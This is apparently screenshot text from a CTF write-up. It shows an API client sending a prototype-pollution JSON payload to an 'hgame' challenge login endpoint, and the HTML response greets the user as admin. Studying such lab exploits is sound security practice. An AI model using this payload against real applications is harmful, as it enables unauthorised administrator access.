 POST http://week-4.hgame.lwsec.cn:30412/login Send
Query Headers 2 Auth Body 1 Tests Pre Run New
Json Xml Text Form Form-encode Graphql Binary
Json Content Format
1 {"constructor":{"prototype":{"role":"admin","username":"admin"}}}
Status: 200 OK Size: 3.19 KB Time: 112 ms
Response Headers 6 Cookies Results Docs {}
71 }
72 }
73 </style>
74 </head>
75 <body>
76 <div class="bg"></div>
77 <div class="bg bg2"></div>
78 <div class="bg bg3"></div>
79 <div class="content">
80 <h1>Hello admin!
81 </h1>
82 <hr>
83 <h1><div>undefined</div></h1>
84 <br>
85 <form method="POST">
86 <div class="form-group">
87 <div class="input-group mb-3">
88 <input type="text" class="form-control" name="diary"
placeholder="Input Your Secret Diary">
89 <div class="input-group-append">
90 <button class="btn btn-outline-secondary" type="su
>Update</button>
91 </div>
92 </div>
93 </div>
94 </form>
95 </form>